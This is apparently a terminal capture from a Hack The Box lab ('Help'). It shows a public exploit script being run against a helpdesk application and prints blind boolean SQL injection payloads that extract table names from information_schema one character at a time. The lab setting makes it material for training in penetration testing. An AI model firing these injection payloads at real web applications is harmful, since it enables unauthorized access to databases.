 ┌──(kali㉿kali)-[~/htb-labs/Help]
┌──(kali㉿kali)-[~/htb-labs/Help]
└─$ python2 ./41200.py http://help.htb/support/ helpme@helpme.com godhelpmeplz
Token:0acaba5453e6e5ab2f9fe0adfb4bd623
status:Page not found - 404 -- target:http://help.htb/support/?v=view_tickets&action=tick
et&param[]=7&param[]=attachment&param[]=1&param[]=1 or 1=1 and ascii(substr((SeLeCt table
_name from information_schema.columns where table_name like '%staff'  limit 0,1),1,1)) =
 47 -- -
status:Page not found - 404 -- target:http://help.htb/support/?v=view_tickets&action=tick
et&param[]=7&param[]=attachment&param[]=1&param[]=1 or 1=1 and ascii(substr((SeLeCt table
_name from information_schema.columns where table_name like '%staff'  limit 0,1),1,1)) =
 48 -- -
status:Page not found - 404 -- target:http://help.htb/support/?v=view_tickets&action=tick
et&param[]=7&param[]=attachment&param[]=1&param[]=1 or 1=1 and ascii(substr((SeLeCt table
_name from information_schema.columns where table_name like '%staff'  limit 0,1),1,1)) =
 49 -- -